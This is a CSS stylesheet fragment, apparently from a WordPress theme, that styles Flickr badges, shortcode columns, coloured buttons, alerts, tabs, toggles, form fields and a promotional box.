#flickr_badge_wrapper { 

	width: 234px;

	margin: 15px 0 0 0;

}



.flickr_badge_image img {

	width: 40px;

	height: 40px;

	display: block;

}



.flickr_badge_image a {

	display: block;

	padding: 3px;

	background: #555555;

	width: 40px;

	height: 40px;

}



#footer .flickr_badge_image a {

	background: #555555;

	border: none;

}



#sidebar .flickr_badge_image a {

	border: none;

}



/* Video Widget */

.tz_video { margin: 15px 0 10px 0; }



/*-----------------------------------------------------------------------------------*/

/*	12.	Shortcode Styles

/*-----------------------------------------------------------------------------------*/



/* Columns */

.one_half { width: 48%; }

.one_third { width: 30.66%; }

.two_third { width: 65.33%; }

.one_fourth { width: 22%; }

.three_fourth { width: 74%; }

.one_fifth { width: 16.8%; }

.two_fifth { width: 37.6%; }

.three_fifth { width: 58.4%; }

.four_fifth { width: 67.2%; }

.one_sixth { width: 13.33%; }

.five_sixth { width: 82.67%; }



.one_half,

.one_third,

.two_third,

.three_fourth,

.one_fourth,

.one_fifth,

.two_fifth,

.three_fifth,

.four_fifth,

.one_sixth,

.five_sixth {

	position: relative;

	margin-right: 4%;

	margin-bottom: 20px;

	float: left;

}



.column-last {

	margin-right: 0!important;

	clear: right;

}



/* Buttons */



a.button {

	height: 20px;

	display: inline-block;

	margin: 0 5px 20px 5px;

	text-decoration: none;

	font-weight: bold;

	font-size: 12px;

	line-height: 12px;

	padding: 8px 10px 0 10px;

	-webkit-border-radius: 3px;

	   -moz-border-radius: 3px;

	   		border-radius: 3px;

	-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.08);

	   -moz-box-shadow:0 1px 1px rgba(0, 0, 0, 0.08);

    		box-shadow:0 1px 1px rgba(0, 0, 0, 0.08);

}



a.button.large {

	height: 24px;

	padding: 11px 10px 0 10px;

	font-size: 14px;

	line-height: 14px;

}



a:hover.button { background-position: 0 -28px; }

a:hover.button.large { background-position: 0 -35px; }



a.button.white {

	background-image: url(images/shortcodes/buttons/button_white.png);

	border: 1px solid #d3d3d3;

	color: #555555;

	text-shadow: 0 1px 0 rgba(255,255,255, 0.8);

}



a.button.large.white { background-image: url(images/shortcodes/buttons/button_white_large.png); }

a:hover.button.white { border: 1px solid #c4c4c4; }



a.button.grey {

	background-image: url(images/shortcodes/buttons/button_grey.png);

	border: 1px solid #b5b5b5;

	color: #555555;

	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);

}



a.button.large.grey { background-image: url(images/shortcodes/buttons/button_grey_large.png); }

a:hover.button.grey { border: 1px solid #989898; }



a.button.red {

	background-image: url(images/shortcodes/buttons/button_red.png);

	border: 1px solid #df6f8b;

	color: #913944;

	text-shadow: 0 1px 0 rgba(255,255,255, 0.3);

}



a.button.large.red { background-image: url(images/shortcodes/buttons/button_red_large.png); }

a:hover.button.red { border: 1px solid #c36079; }



a.button.orange {

	background-image: url(images/shortcodes/buttons/button_orange.png);

	border: 1px solid #f5b74e;

	color: #996633;

	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);

}



a.button.large.orange { background-image: url(images/shortcodes/buttons/button_orange_large.png); }

a:hover.button.orange { border: 1px solid #d29a3a; }



a.button.green {

	background-image: url(images/shortcodes/buttons/button_green.png);

	border: 1px solid #adc671;

	color: #5d7731;

	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);

}



a.button.large.green { background-image: url(images/shortcodes/buttons/button_green_large.png); }

a:hover.button.green { border: 1px solid #8bb14d; }



a.button.teal {

	background-image: url(images/shortcodes/buttons/button_teal.png);

	border: 1px solid #90c6c8;

	color: #437b7d;

	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);

}



a.button.large.teal { background-image: url(images/shortcodes/buttons/button_teal_large.png); }

a:hover.button.teal { border: 1px solid #7db9bb; }



a.button.blue {

	background-image: url(images/shortcodes/buttons/button_blue.png);

	border: 1px solid #8dc5da;

	color: #42788e;

	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);

}



a.button.large.blue { background-image: url(images/shortcodes/buttons/button_blue_large.png); }

a:hover.button.blue { border: 1px solid #7caec0; }



a.button.navy {

	background-image: url(images/shortcodes/buttons/button_navy.png);

	border: 1px solid #a2afb8;

	color: #515f6a;

	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);

}



a.button.large.navy { background-image: url(images/shortcodes/buttons/button_navy_large.png); }

a:hover.button.navy { border: 1px solid #8996a0; }



a.button.purple {

	background-image: url(images/shortcodes/buttons/button_purple.png);

	border: 1px solid #bc9db9;

	color: #7b5777;

	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);

}



a.button.large.purple { background-image: url(images/shortcodes/buttons/button_purple_large.png); }

a:hover.button.purple { border: 1px solid #a482a0; }



a.button.black {

	background-image: url(images/shortcodes/buttons/button_black.png);

	border: 1px solid #4c4c4c;

	color: #ffffff;

	text-shadow: 0 1px 0 rgba(0,0,0, 0.4);

}



a.button.large.black { background-image: url(images/shortcodes/buttons/button_black_large.png); }

a:hover.button.black { border: 1px solid #2c2c2c; }



/* Alerts ------------------------------*/



.alert {

    padding: 12px 5% 12px 5%;

    font-family: Georgia, "Times New Roman", Times, serif;

    font-style: italic;

    text-align: center;

    margin: 0 0 20px 0;

}



.alert.white {

    background: #fff;

    border-top: 1px solid #e4e4e4;

    border-bottom: 1px solid #e4e4e4;

    color: #444444;

}



.alert.red {

    background: #FFD7D8;

    border-top: 1px solid #f9bac7;

    border-bottom: 1px solid #f9bac7;

    color: #d54c4c;

}



.alert.orange {

    background: #FFCBA8;

    border-top: 1px solid #efd1b1;

    border-bottom: 1px solid #efd1b1;

    color: #cc6600;

}



.alert.green {

    background: #D5FFCA;

    border-top: 1px solid #cadba7;

    border-bottom: 1px solid #cadba7;

    color: #5f8b33;

}



/* Tabs ------------------------------*/



.ui-tabs .ui-tabs-hide {

    position: absolute;

    left: -10000px;

}



.tabs {

	margin: 0 0 20px 0;

}



.tabs ul.nav {

	list-style: none;

	margin: 0;

	padding: 0;

}



.tabs ul.nav li {

	float: left;

	position: relative;

	margin: 0 2px -1px 0;

	z-index: 10;

}



.tabs ul.nav li a {

	border: 1px solid #EFEFEF;

	border-bottom: none;

	display: block;

	overflow: hidden;

	padding: 5px 10px 0 10px;

	height: 24px;

	background: #FBFBFB;

	-webkit-border-radius: 3px 3px 0 0;

	   -moz-border-radius: 3px 3px 0 0;

	   		border-radius: 3px 3px 0 0;

}



.tabs ul.nav li.ui-tabs-selected a {

	height: 25px;

	background: #fff;

	color: #3f3e3c;

}



.tabs .tab {

	background: #fff;

	padding: 10px;

	border: 1px solid #EFEFEF;

}



/* Toggle ------------------------------*/



.toggle {

	margin: 0 0 20px 0;

}



.toggle h4 {

	font-size: 12px;

	padding: 10px; 

	background: #FBFBFB;

	border: 1px solid #EFEFEF;

	cursor: pointer;

}



.toggle-inner {

	padding: 10px;

	background: #fff;

	border: 1px solid #EFEFEF;

	border-top: none;

}



.toggle .ui-icon {

	background: #F00;

	width: 10px;

	height: 10px;

	float: left;

	margin: 3px 10px 0 0;

}



.toggle .ui-icon {

    background: url(images/shortcodes/toggles/toggle-closed.png) no-repeat;

    width: 12px;

    height: 12px;

    float: left;

    margin: 3px 10px 0 0;

}



.wpcf7-form input{line-height:100%}





.toggle .ui-state-active .ui-icon { background: url(images/shortcodes/toggles/toggle-open.png) no-repeat; }



#header-top .column {float:right; height:161px}

.f_link{float:right}

.f_link li{float:right; }

.f_link li a{float:right; border-right:1px solid #fff; padding:0 8px; line-height:105%}

.follow {text-align:right; margin-bottom:7px;}

.follow span{text-align:left; color:#079ddc; width:70px; float:left; font-size:17px;}

.follow a{padding:0 3px; }

.t{font-size:20px; color:#eb8834; font-weight:normal; margin-bottom:7px;}

.lic{margin:18px 0 10px;}

div.wpcf7-validation-errors {

   display:none

}

.sign_container{background:url(images/sign_bg.gif) no-repeat 0 0; padding:14px 0 10px 14px;}

.sign_container p{margin-bottom:10px; font-size:10px; line-height:110%; width:170px;}

.sign_container input[type="text"]{width:162px}

.columnh{float:right; margin:-30px -8px 0 0; width:300px;}

.columnh a{color:#004482; text-transform:uppercase;}

@media all{ 

input[type="reset"],

input[type="submit"]{cursor:pointer; padding:3px 15px; background:#005dab; border:0; font-size:15px; color:#fff; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; behavior: url(images/border-radius.htc); font-weight:bold}

input[type="submit"]:hover{color:#cbdeee}



input[type="email"]:focus,

input[type="password"]:focus,

input[type="text"]:focus{border:1px solid #4c94b7;}

input[type="password"],

input[type="email"],

input[type="text"]{border:1px solid #666; padding:3px 4px; -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; behavior: url(images/border-radius.htc);}

select{border:1px solid #666; padding:0px;}

textarea{border:1px solid #666; padding:1px;}

textarea:focus{border:1px solid #4c94b7;}

input[type="submit"]:hover,

a:hover{-moz-transition:color 0.4s linear 0s; -webkit-transition:color 0.4s linear 0s; transition:color 0.4s linear 0s; -ms-transition:color 0.4s linear 0s; -o-transition:color 0.4s linear 0s;}

a:hover *{-moz-transition:color 0.4s linear 0s; -webkit-transition:color 0.4s linear 0s; transition:color 0.4s linear 0s; -ms-transition:color 0.4s linear 0s; -o-transition:color 0.4s linear 0s;}

:hover{-moz-transition:color 0.4s linear 0s; -webkit-transition:color 0.4s linear 0s; transition:color 0.4s linear 0s; -ms-transition:color 0.4s linear 0s; -o-transition:color 0.4s linear 0s;}

:hover *{-moz-transition:color 0.4s linear 0s; -webkit-transition:color 0.4s linear 0s; transition:color 0.4s linear 0s; -ms-transition:color 0.4s linear 0s; -o-transition:color 0.4s linear 0s;}

}


		#promo-box{
			position: relative;
			width:490px;
			background-color:#eef0f0;
			padding:25px 25px 5px 25px;
			margin:75px 15px 15px 0;
		}
		#promo-box .new-ribbon{
			position: absolute;
			left:-14px;
			top:0;
		}
		#promo-box .row1{
			padding-left:40px;
		}
		#promo-box img{
			float:left;
			margin-right:25px;
		}
		#promo-box h1{
			font-size:1.75em;
			color:#004583;
			text-transform: uppercase;
			margin:0;
			font-weight: 600;
		}
		#promo-box h2{
			font-size:1.125em;
			color:#000;
			margin-bottom:4px;
			font-weight: 600;
		}
		#promo-box .row{
			margin:15px auto;
		}
		#promo-box .blue-btn{
			width:440px;
			font-size:1.25em;
			text-decoration: underline;
			overflow:hidden;
			display:block;
			margin:15px auto;
			background-color:#004583;
			padding:15px 25px;
			text-align:center;
			color:#fff;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
		}
}

